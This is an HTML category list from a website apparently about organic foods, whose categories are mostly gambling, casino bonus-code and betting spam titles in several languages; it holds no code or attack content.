	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
